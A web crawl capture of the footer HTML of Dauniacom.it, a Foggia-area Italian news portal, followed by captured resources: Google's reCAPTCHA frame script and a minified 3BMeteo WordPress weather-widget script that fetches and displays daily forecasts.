<li><a href="http://www.torremaggiore.com" target="_blank">Torremaggiore On Line</a></li>
<li><a href="http://www.zeroventiquattro.it" target="_blank">Zeroventiquattro.it</a></li>

	</ul>
</div></div>
<div class="widget_text en-col"><div id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.peranzana.it/nonnamiu/acquista-olio/" target="_blank"><img src="https://www.torremaggiore.com/notizie/wp-content/uploads/2023/10/banner-olio-ani1-2.gif" alt="baner"></a></div></div></div>                            </div><!-- .en-row -->
                        </div><!-- .top-footer -->
                                        <div class="bottom-footer">
                        <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="copyright-notice">
                                    <p>
                                        Dauniacom.it  Il Portale di Foggia e Provincia by <a href="https://everestthemes.com">Everestthemes</a>                                    </p>
                                </div>
                            </div><!-- .col -->
                                                    </div><!-- .row -->
                    </div><!-- .bottom-footer -->
                </div><!-- .en-container -->
            </div><!-- .footer-inner -->
        </footer><!-- .footer -->
    </div><!-- .en-pagewrap -->
    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/everest-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.dauniacom.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.dauniacom.it/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/www.dauniacom.it\/wp-json\/","nonce":"4c94888b25","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dauniacom.it/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.dauniacom.it/wp-includes/js/wp-api.min.js?ver=6.8.3" id="wp-api-js"></script>
<script type="text/javascript" src="https://www.dauniacom.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.dauniacom.it/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.dauniacom.it/wp-content/themes/everest-news/assets/dist/js/bundle.min.js?ver=1.1.1" id="everest-news-bundle-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WLs_3szfMMTsMQRj8Geu6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768811962254');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.dauniacom.it/wp-content/plugins/3b-meteo/blocks/flex/build/script.js?ver=2d7a52e082fcdbd137d5
body_size: 1783
content:
!function(){var e,n={411:function(e,n,t){"use strict";function i(e){if(!e.ok)throw Error(e.statusText+" "+e.status);return e}function l(e,n,t){const i=document.createElement("a"),l=document.createTextNode(n);i.title=n,i.href=t,i.target="_blank",i.rel="noopener",i.appendChild(l),e.appendChild(i)}window.wp.element,t(184),window.addEventListener("load",(()=>{if(void 0===window.trebimeteoData)return;const{url:e}=window.trebimeteoData;document.querySelectorAll(".wp-block-trebimeteo-flex").forEach(((n,t,o)=>{let r=n.querySelectorAll(".wp-block-trebimeteo-day");const{loc:a,lang:u}=o[t].dataset,s=o[t].querySelector(".w3bPdf");s&&l(s,"Print PDF",`https://pdf.3bmeteo.com/pdf/personalizza_semplice/${a}/it/1`);const c=o[t].querySelector(".w3bLink3B");c&&l(c,"3BMeteo.com","https://www.3bmeteo.com");let d=new Headers;const b=new URLSearchParams({loc:a,lang:u,items:"10",weatherType:"daily"});let v=new Request(e.includes("?")?e+"&"+b.toString():e+"?"+b.toString(),{method:"GET",headers:d});fetch(v).then(i).then((e=>e.json())).then((e=>{const n=e.localita.previsione_giorno;r.forEach(((e,t,i)=>{var l,o,r,a;l={w3bData:"data",w3bSimbolo:"",w3bDescrizione:"descrizione",w3bTempMax:"t_max",w3bTempMaxLabel:"t_max_label",w3bTempMin:"t_min",w3bTempMinLabel:"t_min_label",w3bTempUnit:"tempUnit",w3bProbRain:"probRain",w3bRainLabel:"probRainLabel",w3bRainUnit:"probRainUnit",w3bVentiLabel:"ventiLabel",w3bVentiIntensita:"ventiIntensita",w3bVentiUnit:"ventiUnitSingular",w3bVentiDirezione:"ventiDirezione"},o=e,r=n[t],a=()=>function(e){var n,t,i,l,o,r,a,u,s,c,d,b,v,m;let p=null!=e&&e.simbolo_meteo[0].id?`https://www.3bmeteo.com/images/set_icone/1/${null==e?void 0:e.simbolo_meteo[0].id}.png`:null;return{altImg:null!==(n=null==e?void 0:e.simbolo_meteo[0].descrizione)&&void 0!==n?n:null,srcImg:null!=p?p:null,descrizione:null!==(t=null==e?void 0:e.simbolo_meteo[0].descrizione)&&void 0!==t?t:null,imgSimbolo:null!==(i=null==e?void 0:e.simbolo_meteo[0].immagine_png_small)&&void 0!==i?i:null,tempUnit:null!==(l=null==e?void 0:e.temp_unit)&&void 0!==l?l:null,t_max:null!==(o=null==e?void 0:e.t_max)&&void 0!==o?o:null,t_max_label:null!==(r=null==e?void 0:e.t_max_label)&&void 0!==r?r:null,t_min:null!==(a=null==e?void 0:e.t_min)&&void 0!==a?a:null,t_min_label:null!==(u=null==e?void 0:e.t_min_label)&&void 0!==u?u:null,probRain:null!==(s=null==e?void 0:e.probabilita_prec)&&void 0!==s?s:null,probRainLabel:null!==(c=null==e?void 0:e.probabilita_prec_label)&&void 0!==c?c:null,probRainUnit:null!==(d=null==e?void 0:e.probabilita_prec_unit)&&void 0!==d?d:null,ventiLabel:null!==(b=null==e?void 0:e.venti_label)&&void 0!==b?b:null,ventiDirezione:null!==(v=null==e?void 0:e.vento.direzione)&&void 0!==v?v:null,ventiIntensita:null!==(m=null==e?void 0:e.vento.intensita)&&void 0!==m?m:null,ventiUnitSingular:null==e?void 0:e.venti_unit_singular,ventiUnitPlural:null==e?void 0:e.venti_unit_plural}}(n[t].tempo_medio),Object.keys(l).forEach((e=>{const n=o.getElementsByClassName(e);if(0===n.length)return;const t=l[e];if("w3bData"===e){const e=r[t];return void(n[0].textContent=function(e){return new Date(e).toLocaleDateString("it-IT",{weekday:"short",month:"short",day:"2-digit"})}(e))}const i=a();if("w3bSimbolo"===e){const e=new Image(80,80);return e.src=i.srcImg,e.alt=i.descrizione,void n[0].appendChild(e)}Object.keys(n).forEach((e=>{n[e].textContent=i[t]}))}))}))})).catch((e=>{console.log("ERROR",e)}))}))}))},184:function(e,n){var t;!function(){"use strict";var i={}.hasOwnProperty;function l(){for(var e=[],n=0;n<arguments.length;n++){var t=arguments[n];if(t){var o=typeof t;if("string"===o||"number"===o)e.push(t);else if(Array.isArray(t)){if(t.length){var r=l.apply(null,t);r&&e.push(r)}}else if("object"===o)if(t.toString===Object.prototype.toString)for(var a in t)i.call(t,a)&&t[a]&&e.push(a);else e.push(t.toString())}}return e.join(" ")}e.exports?(l.default=l,e.exports=l):void 0===(t=function(){return l}.apply(n,[]))||(e.exports=t)}()}},t={};function i(e){var l=t[e];if(void 0!==l)return l.exports;var o=t[e]={exports:{}};return n[e](o,o.exports,i),o.exports}i.m=n,e=[],i.O=function(n,t,l,o){if(!t){var r=1/0;for(c=0;c<e.length;c++){t=e[c][0],l=e[c][1],o=e[c][2];for(var a=!0,u=0;u<t.length;u++)(!1&o||r>=o)&&Object.keys(i.O).every((function(e){return i.O[e](t[u])}))?t.splice(u--,1):(a=!1,o<r&&(r=o));if(a){e.splice(c--,1);var s=l();void 0!==s&&(n=s)}}return n}o=o||0;for(var c=e.length;c>0&&e[c-1][2]>o;c--)e[c]=e[c-1];e[c]=[t,l,o]},i.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},function(){var e={514:0,427:0};i.O.j=function(n){return 0===e[n]};var n=function(n,t){var l,o,r=t[0],a=t[1],u=t[2],s=0;if(r.some((function(n){return 0!==e[n]}))){for(l in a)i.o(a,l)&&(i.m[l]=a[l]);if(u)var c=u(i)}for(n&&n(t);s<r.length;s++)o=r[s],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0;return i.O(c)},t=self.webpackChunkflex=self.webpackChunkflex||[];t.forEach(n.bind(null,0)),t.push=n.bind(null,t.push.bind(t))}();var l=i.O(void 0,[427],(function(){return i(411)}));l=i.O(l)}();